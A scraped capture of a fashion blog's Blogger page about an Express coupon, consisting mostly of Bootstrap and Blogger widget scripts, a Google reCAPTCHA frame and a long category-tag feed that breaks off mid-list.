          if (this.transitioning || this.$element.hasClass("in")) return;
          b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
          if (d && d.length) {
            e = d.data("collapse");
            if (e && e.transitioning) return;
            d.collapse("hide"), e || d.data("collapse", null)
          }
          this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
          var b;
          if (this.transitioning || !this.$element.hasClass("in")) return;
          b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
          var b = this.dimension();
          return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
          var e = this,
              f = function () {
                c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
              };
          this.$element.trigger(c);
          if (c.isDefaultPrevented()) return;
          this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
          this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
      };
      var c = a.fn.collapse;
      a.fn.collapse = function (c) {
        return this.each(function () {
          var d = a(this),
              e = d.data("collapse"),
              f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
          e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
      }, a.fn.collapse.defaults = {
        toggle: true
      }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
      }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
      })
    }(window.jQuery);
    //]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7s13GSweX1eWXkFUS61PFLdy9IRA:1769324908219';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2139435721168959439','//www.myvicariouslyfe.com/2011/03/quickie-shop-express-30-off-75-purchase.html','2139435721168959439');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2139435721168959439', 'title': 'My Vicarious Life', 'url': 'http://www.myvicariouslyfe.com/2011/03/quickie-shop-express-30-off-75-purchase.html', 'canonicalUrl': 'http://www.myvicariouslyfe.com/2011/03/quickie-shop-express-30-off-75-purchase.html', 'homepageUrl': 'http://www.myvicariouslyfe.com/', 'searchUrl': 'http://www.myvicariouslyfe.com/search', 'canonicalHomepageUrl': 'http://www.myvicariouslyfe.com/', 'blogspotFaviconUrl': 'http://www.myvicariouslyfe.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Vicarious Life - Atom\x22 href\x3d\x22http://www.myvicariouslyfe.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My Vicarious Life - RSS\x22 href\x3d\x22http://www.myvicariouslyfe.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Vicarious Life - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2139435721168959439/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Vicarious Life - Atom\x22 href\x3d\x22http://www.myvicariouslyfe.com/feeds/6170775326912299580/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4628657395418420', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6170775326912299580', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi20mv25zeY-8JHu1Xxh2N-HVZI8ROhUC2RTUo2nkUb9rXRqXmFwIUfx281EHdi4ndGLK2SrP6aRdi2K4wNHUyDMh4YGvkwDcdNSAL3Eozm1hHRTCaJyN45rZAyv-p5NdJQmWOtilBU78-t/s72-c/Express+sale+details.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi20mv25zeY-8JHu1Xxh2N-HVZI8ROhUC2RTUo2nkUb9rXRqXmFwIUfx281EHdi4ndGLK2SrP6aRdi2K4wNHUyDMh4YGvkwDcdNSAL3Eozm1hHRTCaJyN45rZAyv-p5NdJQmWOtilBU78-t/s1600/Express+sale+details.jpg', 'pageName': '{Quickie} Shop Express: $30 off a $75 Purchase', 'pageTitle': 'My Vicarious Life: {Quickie} Shop Express: $30 off a $75 Purchase', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '{Quickie} Shop Express: $30 off a $75 Purchase', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi20mv25zeY-8JHu1Xxh2N-HVZI8ROhUC2RTUo2nkUb9rXRqXmFwIUfx281EHdi4ndGLK2SrP6aRdi2K4wNHUyDMh4YGvkwDcdNSAL3Eozm1hHRTCaJyN45rZAyv-p5NdJQmWOtilBU78-t/s1600/Express+sale+details.jpg', 'url': 'http://www.myvicariouslyfe.com/2011/03/quickie-shop-express-30-off-75-purchase.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6170775326912299580}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.myvicariouslyfe.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.myvicariouslyfe.com/p/about.html', 'id': '1521777036298500957', 'title': 'About '}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'container1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'container2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'container3', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Instagram', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer-social', document.getElementById('LinkList3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="USgsn1GxoV6XUfztM2K8Vg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769324912466');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.myvicariouslyfe.com/feeds/posts/default/-/Express?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 14343
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2139435721168959439"},"updated":{"$t":"2025-12-30T20:30:05.887-05:00"},"category":[{"term":"style"},{"term":"thought"},{"term":"my vicarious life"},{"term":"H and M"},{"term":"Travel"},{"term":"30 Days of Truth"},{"term":"Forever 21"},{"term":"body"},{"term":"beauty"},{"term":"natural hair"},{"term":"Asos"},{"term":"Katrice L. Mines"},{"term":"Sephora"},{"term":"Target"},{"term":"vicarious"},{"term":"zara"},{"term":"Shea Moisture"},{"term":"Macy's"},{"term":"street style"},{"term":"Guess"},{"term":"Atlanta Tribune"},{"term":"Atlanta Tribune: The Magazine"},{"term":"Friend Friday"},{"term":"House of Fraser"},{"term":"Verizon Ambassador Program"},{"term":"afro"},{"term":"fashion"},{"term":"makeup"},{"term":"Felicia Leatherwood"},{"term":"JustFab"},{"term":"Michael Kors"},{"term":"Topshop"},{"term":"Verizon Wireless"},{"term":"handbags"},{"term":"Atlanta"},{"term":"Dorothy Perkins"},{"term":"Essie"},{"term":"Jamaica"},{"term":"Michelle Obama"},{"term":"giveaway"},{"term":"icon"},{"term":"netaporter"},{"term":"Beautiful Textures"},{"term":"Blogtog"},{"term":"Burberry"},{"term":"Dr. Kari Williams"},{"term":"Express"},{"term":"Hermes"},{"term":"IKEA"},{"term":"June Ambrose"},{"term":"Old Navy"},{"term":"The LookOut"},{"term":"Top Shop"},{"term":"facebook"},{"term":"fresh"},{"term":"stylin' or stuntin'"},{"term":"summer"},{"term":"AJ Crimson"},{"term":"American Apparel"},{"term":"Betsey Johnson"},{"term":"Blackberry"},{"term":"DIY"},{"term":"Essentials"},{"term":"Gucci"},{"term":"Huetiful"},{"term":"Jeffrey Campbell"},{"term":"Jessica Simpson"},{"term":"Jewelry"},{"term":"Kate Spade"},{"term":"Kourtney Kardashian"},{"term":"L'Occitane"},{"term":"MVL Social"},{"term":"Marc Jacobs"},{"term":"MaxandChloe"},{"term":"MoroccanOil"},{"term":"Myleik Teele"},{"term":"NET-A-PORTER"},{"term":"New York Fashion Week"},{"term":"No shopping challenge"},{"term":"Paris"},{"term":"Tibi"},{"term":"Tory Burch"},{"term":"Vince Camuto"},{"term":"Wet 'n Wild"},{"term":"black women"},{"term":"curlBOX"},{"term":"e.l.f."},{"term":"fall"},{"term":"gifts"},{"term":"iPad"},{"term":"master mentor"},{"term":"nail polish"},{"term":"shopping"},{"term":"twist out"},{"term":"#VZWA"},{"term":"2010 Fashion's Night Out Atlanta"},{"term":"Apple"},{"term":"Boots Botanics"},{"term":"C. Wonder"},{"term":"Celine"},{"term":"Christian Louboutin"},{"term":"Christmas"},{"term":"Clutched and Covered"},{"term":"Debenhams"},{"term":"Deborah Lippmann"},{"term":"Design Essentials"},{"term":"Dolce and Gabbana"},{"term":"Droid DNA by HTC"},{"term":"Elasta QP"},{"term":"Etsy"},{"term":"France"},{"term":"French Connection"},{"term":"HTC Droid Incredible"},{"term":"JAS Photo"},{"term":"Jamaica Inn"},{"term":"LOFT  at Castleberry Hill"},{"term":"Leopard"},{"term":"Lita"},{"term":"Marc by Marc Jacobs"},{"term":"Miss Selfridge"},{"term":"Montego Bay"},{"term":"NARS"},{"term":"Ocho Rios"},{"term":"Oprah"},{"term":"Organic Root Stimulator"},{"term":"Outfit of the day"},{"term":"Poppin"},{"term":"Round Hill Hotel and Villas"},{"term":"Sephora by OPI"},{"term":"Sole Society"},{"term":"Sseko Designs"},{"term":"Stella McCartney"},{"term":"Swapnista"},{"term":"TJ Maxx"},{"term":"Ted Baker"},{"term":"Wedding Soiree"},{"term":"accessories"},{"term":"apps"},{"term":"bloggers"},{"term":"editor"},{"term":"fitness"},{"term":"get the look"},{"term":"handbag"},{"term":"inspiration"},{"term":"kinky"},{"term":"life"},{"term":"love"},{"term":"mentor"},{"term":"suede"},{"term":"tips"},{"term":"'Fro Fashion Week"},{"term":"3.1 Phillip Lim"},{"term":"African American women"},{"term":"Afro Puff"},{"term":"Aldo"},{"term":"Alvin Ailey"},{"term":"Avarcas USA"},{"term":"B and R Thrift Store"},{"term":"Bahamas"},{"term":"Baker's"},{"term":"Banana Republic"},{"term":"Bilal"},{"term":"Birkin"},{"term":"Bite Beauty"},{"term":"Black Girls Rock"},{"term":"Black Opal"},{"term":"Blackberry Z10"},{"term":"Calvin Klein"},{"term":"Cannes"},{"term":"Carol's Daughter"},{"term":"Caseable"},{"term":"Chanel"},{"term":"Chloe"},{"term":"Clinique"},{"term":"Clutch"},{"term":"Copy That"},{"term":"Cover FX"},{"term":"Details"},{"term":"Diana Hayes-Moore"},{"term":"Donatella Versace"},{"term":"Dove"},{"term":"Dr. Alvetta Peterman Thomas"},{"term":"Ebony Fashion Fair"},{"term":"Elizabeth and James"},{"term":"Eunice Johnson"},{"term":"Events"},{"term":"Eyeko"},{"term":"Fall 2010"},{"term":"Fendi"},{"term":"Francesca's Collections"},{"term":"Frankfurt"},{"term":"Freyrs"},{"term":"Gennifer Goodwin"},{"term":"Germany"},{"term":"Giuseppe Zanotti"},{"term":"Henri Bendel"},{"term":"How to"},{"term":"IFB"},{"term":"Independent Fashion Bloggers"},{"term":"Interesting"},{"term":"Internacionale"},{"term":"Isaac Mizrahi"},{"term":"J Crew"},{"term":"J. Crew"},{"term":"Japan"},{"term":"John Stephens"},{"term":"Kamille D. Whittaker"},{"term":"Karl Lagerfield"},{"term":"L'Occtitane"},{"term":"Ladylyke By Design"},{"term":"Lanelle Henderson"},{"term":"Lili Bermuda"},{"term":"Lipsy London"},{"term":"Londyn Juwelz"},{"term":"Louis Vuitton"},{"term":"MICHAEL Michael Kors"},{"term":"MVL"},{"term":"MVL Chat"},{"term":"MVL Conversation"},{"term":"MVL Radar"},{"term":"MVL n Londyn"},{"term":"Mahogany Knots"},{"term":"Mahogany Revolution"},{"term":"Marc Jacobs Beauty"},{"term":"Marie Claire"},{"term":"Max and Chloe"},{"term":"Mentoring"},{"term":"Michael Antonio"},{"term":"Mossimo"},{"term":"Muse Boutique Atlanta"},{"term":"NYFW 2012"},{"term":"Netflix"},{"term":"New Balance"},{"term":"On Deck"},{"term":"Ouidad"},{"term":"Qhemet"},{"term":"Qhemet Biologics"},{"term":"Rachel Rachel Roy"},{"term":"Rachel Roy"},{"term":"Ralph Lauren"},{"term":"Raven and Lily"},{"term":"Ravon and Lily"},{"term":"Red Cross"},{"term":"Relax"},{"term":"Rimmel"},{"term":"Rocquelle Porch"},{"term":"Sachin + Babi"},{"term":"Sam Edelman"},{"term":"Sandals"},{"term":"Sephora Collection"},{"term":"Sequins"},{"term":"SheaMoisture"},{"term":"Snow day"},{"term":"South Carolina"},{"term":"Stephen Moleski"},{"term":"Su-Shi"},{"term":"T-shirts"},{"term":"Tameka Raymond"},{"term":"The Giving Keys"},{"term":"Toye Adedipe"},{"term":"Trumpet Awards"},{"term":"Turbans"},{"term":"Twisted Sista"},{"term":"Urban Outfitters"},{"term":"Urban Therapy"},{"term":"Versace"},{"term":"Victoria Beckham"},{"term":"Victoria's Secret"},{"term":"Warby Parker"},{"term":"Which Way Home"},{"term":"YouTube"},{"term":"Zappos"},{"term":"app"},{"term":"balenciaga"},{"term":"barneys"},{"term":"blogger"},{"term":"booties"},{"term":"butter London"},{"term":"curly"},{"term":"documentaries"},{"term":"dreams"},{"term":"elf Cosmetics"},{"term":"eos"},{"term":"excursion"},{"term":"fab find"},{"term":"getaway"},{"term":"happiness"},{"term":"iPhone 4"},{"term":"life well traveled"},{"term":"lipstick"},{"term":"long cardigans"},{"term":"makeup chat"},{"term":"modcloth"},{"term":"mothers"},{"term":"must-haves"},{"term":"nuNAAT"},{"term":"perfume"},{"term":"photography"},{"term":"pink"},{"term":"pumps"},{"term":"quilted"},{"term":"rebecca minkoff"},{"term":"recipes"},{"term":"shades"},{"term":"shoes"},{"term":"shop"},{"term":"shopping hiatus"},{"term":"single"},{"term":"sisters"},{"term":"social"},{"term":"sonia kashuk"},{"term":"stylish"},{"term":"subscription service"},{"term":"success"},{"term":"the look for less"},{"term":"wedges"},{"term":"wellness"},{"term":"'70s style"},{"term":"1973"},{"term":"2011"},{"term":"2011 Evolving Influence"},{"term":"30-day challenge"},{"term":"4th and Swift"},{"term":"A State of Mind"},{"term":"A-ROSA River Cruises"},{"term":"Abercrombie"},{"term":"Advance Your Future"},{"term":"African Pride"},{"term":"Afro envy"},{"term":"Airbnb"},{"term":"Akia Logan"},{"term":"Alexander McQueen"},{"term":"Alexander Wang"},{"term":"Alexis Bittar"},{"term":"All Saints"},{"term":"Also Suede Wedges"},{"term":"Ambassador"},{"term":"Amia Freeman"},{"term":"Amy DuBois Barnett"},{"term":"Analeena"},{"term":"Andrea Jackson"},{"term":"AngelaIAM"},{"term":"Ansil Saunders"},{"term":"Anthony Williams"},{"term":"Apostrophe"},{"term":"Archie Grand"},{"term":"Artis"},{"term":"Asley"},{"term":"Atlanta Daybook"},{"term":"Atlanta Weddings for the Modern"},{"term":"Avon"},{"term":"Awkward Black Girl"},{"term":"BCBG Max Azria"},{"term":"BECCA"},{"term":"Babi"},{"term":"Bakers"},{"term":"Bammy"},{"term":"Ban"},{"term":"Barbecue"},{"term":"Bare It All"},{"term":"Bare Minerals"},{"term":"Basketball Wives"},{"term":"Bathroom Graffiti"},{"term":"Be Free"},{"term":"Be Well Be Happy"},{"term":"Been Rich All My Life"},{"term":"Belmond Charleston Place"},{"term":"Belmond Maroma Resort and Spa"},{"term":"Bespoke Biddie"},{"term":"Beyonce"},{"term":"Bhutto"},{"term":"Billion Dollar Boys Club Blastivo Poncho"},{"term":"Bimini"},{"term":"Bitten"},{"term":"Black Girls Blogging"},{"term":"Black blogger"},{"term":"Black women travel"},{"term":"Blackberry Q10"},{"term":"Blair Ritchey"},{"term":"Bloggers We Love"},{"term":"Bob Marley"},{"term":"Bobbi Brown"},{"term":"Boots"},{"term":"Bottega Veneta"},{"term":"Brandy"},{"term":"Bringbackourgirls"},{"term":"Bronner Bros"},{"term":"Burke Decor"},{"term":"Busola A."},{"term":"CH by Carolina Herrera"},{"term":"CHA CHA Samples"},{"term":"Calderon Foto"},{"term":"CalendWear"},{"term":"California Pizza Kitchen"},{"term":"Camera+"},{"term":"Cameron Diaz"},{"term":"Candace Boyd Wylie"},{"term":"Caprice Willard"},{"term":"Cargo pants"},{"term":"Carolina Herrera"},{"term":"Cartier"},{"term":"Cassie"},{"term":"Celebrity"},{"term":"Celine Luggage Tote"},{"term":"Celine Luggage Tote Lookalik"},{"term":"Celine Luggage Tote Lookalike"},{"term":"Central Park"},{"term":"Chanel Iman"},{"term":"Chappell Ellison"},{"term":"Charleston"},{"term":"Charlotte Russe"},{"term":"Chary Jay"},{"term":"CharyJay"},{"term":"Cherry Picking"},{"term":"Chic Bride"},{"term":"Chicago"},{"term":"Christina Milian"},{"term":"Christmas Markets"},{"term":"Clarins USA"},{"term":"Clarisonic"},{"term":"Clutch Magazine"},{"term":"Clutches"},{"term":"Coconut and Hibiscus Curl Enhancing Smoothie"},{"term":"Coconut and Hibiscus Curling Souffle"},{"term":"Color Curators"},{"term":"Color Me Beautiful"},{"term":"Consider Me Lovely"},{"term":"Cook"},{"term":"Coral"},{"term":"Creed Boutique"},{"term":"Crux New York"},{"term":"Curls"},{"term":"Curly Meringue"},{"term":"Cyber Monday"},{"term":"Cynthia"},{"term":"D andG"},{"term":"D.O.L.L.S."},{"term":"DIY Havana Twists"},{"term":"DKNY"},{"term":"DVF"},{"term":"DVF.com"},{"term":"Daniel Wellington"},{"term":"Dark Girls Movie"},{"term":"David \u0026 Young Fedora"},{"term":"Dea Winn"},{"term":"Deals"},{"term":"Dermablend"},{"term":"Designer"},{"term":"Diahann Carroll"},{"term":"Different Strokes Serum"},{"term":"Dillard's"},{"term":"Dogwood Restaurant"},{"term":"Doha"},{"term":"Doll House Pink"},{"term":"Dooney and Bourke"},{"term":"Dorado Beach a Ritz-Carlton Reserve"},{"term":"Dots"},{"term":"Dove Advanced Care deodorant"},{"term":"Dresses Sales Lush Shop"},{"term":"Dsquared2"},{"term":"EAST"},{"term":"ELLE UK"},{"term":"EXPEDIT"},{"term":"Earth"},{"term":"Ebay"},{"term":"Ebony"},{"term":"Eco"},{"term":"Eden Bodyworks"},{"term":"Ekene Onu"},{"term":"Eleuthera"},{"term":"Erika Nuri"},{"term":"Espadrilles USA"},{"term":"Estella"},{"term":"Estella Boutique"},{"term":"Eventbrite"},{"term":"Everlane"},{"term":"Eyelet Print"},{"term":"FDR"},{"term":"FNO 2012"},{"term":"FNO Atlanta"},{"term":"Fab Inc."},{"term":"Fabulous"},{"term":"Fairmont Grand Del Mar"},{"term":"Falabella Woven Faux Nappa Small Tote"},{"term":"Fall\/Winter 2012"},{"term":"Fan"},{"term":"Fashion Bomb Daily"},{"term":"Fashion Resolutions"},{"term":"Fashion Week S\/S2011"},{"term":"Fashionista Next Door"},{"term":"Felix Sequin iPad Sleeve"},{"term":"Fendi Black Tobacco Aqua Chameleon Bag"},{"term":"Fenty Beauty by Rihanna"},{"term":"Ferry Plaza Farmers Market"},{"term":"Fertilizing Temple Balm"},{"term":"Find Me Here"},{"term":"FitBit Zip"},{"term":"Flipboard"},{"term":"Flower Bomb"},{"term":"Food Love Tog"},{"term":"Foodie"},{"term":"Foolies Clothing"},{"term":"For Harriet"},{"term":"Forbes"},{"term":"Forever"},{"term":"Formula X"},{"term":"Free People"},{"term":"Fringe"},{"term":"Furla"},{"term":"G by Guess"},{"term":"Gabrielle Douglas"},{"term":"Gap"},{"term":"George Horner"},{"term":"Gifts for him"},{"term":"Google Hangout"},{"term":"Google Play"},{"term":"Grace Wiggins"},{"term":"Greatness"},{"term":"Gucci Connect E-vent"},{"term":"Guess Gold Watch"},{"term":"H and M cardigan"},{"term":"H and M+"},{"term":"Hair Makeover"},{"term":"Hanes"},{"term":"Happy People: A Year in the Taiga"},{"term":"Hard Love Apparel"},{"term":"Harlow"},{"term":"Harriet Tubman"},{"term":"Harvey Nichols"},{"term":"Hautenbossy.com"},{"term":"Havana Twists"},{"term":"Hello Kitty"},{"term":"Henry Kissinger"},{"term":"Hobby"},{"term":"Holiday"},{"term":"Hollywood Intuition"},{"term":"Home"},{"term":"Hoot Owl Press"},{"term":"House of Harlow 1960"},{"term":"IFBCon"},{"term":"IMAN Cosmetics"},{"term":"Iman"},{"term":"Imperfect Concept"},{"term":"Infinity scarves"},{"term":"Influenster"},{"term":"Instragram"},{"term":"InterContinental San Francisco"},{"term":"Intercontinental Paris - Le Grande"},{"term":"Intriguing"},{"term":"Issa Rae"},{"term":"Italian cuisine"},{"term":"J. Alexanders"},{"term":"J. Mont Studios"},{"term":"JACOB"},{"term":"JASPhoto"},{"term":"JULEP"},{"term":"Jada Pinkett-Smith"},{"term":"Jeffey Campbell"},{"term":"Jehan Can Cook"},{"term":"Jehan Powell"},{"term":"Jennifer Aniston"},{"term":"Jennifer Hudson"},{"term":"Jessica Simpson platforms"},{"term":"Jessice Hoppe"},{"term":"Jet Life"},{"term":"Jet set"},{"term":"Jimmy Choo"},{"term":"Jo Malone"},{"term":"Josie Maran"},{"term":"Journalist Spotlight"},{"term":"K. Logan Hair"},{"term":"Kae Tran"},{"term":"Kaira Akita"},{"term":"Kairaakita.com"},{"term":"Kanye West"},{"term":"Karite Special"},{"term":"Katrice Mines"},{"term":"Ken Burkeen"},{"term":"Keri Hilson"},{"term":"Kerry Washington"},{"term":"Kiehls"},{"term":"Kim Kardashian"},{"term":"Kimberly N. Foster"},{"term":"Kirk Franklin"},{"term":"Kirna Zabete For Target"},{"term":"Kiss My Face"},{"term":"Kynx"},{"term":"L.A. Girl Pro Conceal"},{"term":"LACK shelves"},{"term":"LBD"},{"term":"LORAC"},{"term":"Labels"},{"term":"Lacquered Shearling Jacket"},{"term":"Lady Foot Locker"},{"term":"Lady Gaga"},{"term":"Lance Gross"},{"term":"Lashes"},{"term":"Lattie"},{"term":"Laura Facey"},{"term":"Le Machou"},{"term":"Leather Cuff Bracelet"},{"term":"Leather Leggings"},{"term":"Leff's Atlanta Media"},{"term":"Lenox Mall"},{"term":"Leopard print"},{"term":"Letter to Her younger self"},{"term":"Levi's"},{"term":"Lexi with the Curls"},{"term":"Like"},{"term":"Lilly Pulitzer for Target"},{"term":"Lita lookalike"},{"term":"Look of the Day"},{"term":"Loris"},{"term":"Lost Ones"},{"term":"Love 21"},{"term":"Loving Your Hair With Natural Care Workshop"},{"term":"Lug Life"},{"term":"Luna"},{"term":"Luxury Brand LA"},{"term":"MAC"},{"term":"MAKE UP FOR EVER"},{"term":"MANGO"},{"term":"MEZI"},{"term":"MVL Hair Chat"},{"term":"MVL Icon"},{"term":"MVL Shop"},{"term":"MVL at Work"},{"term":"Makeup Artist"},{"term":"Malm"},{"term":"Mango Butter"},{"term":"Mara Hoffman"},{"term":"Marco Santi"},{"term":"Marks and Spencer"},{"term":"Marley Braiding Hair"},{"term":"Marni"},{"term":"Marshall's"},{"term":"Marvelous Moxie"},{"term":"Mary Janes"},{"term":"Mary Phillips"},{"term":"Mary-Kate"},{"term":"Master stylist"},{"term":"Material Girl"},{"term":"Matt and Nat"},{"term":"Mattieologie"},{"term":"Mauve Outta 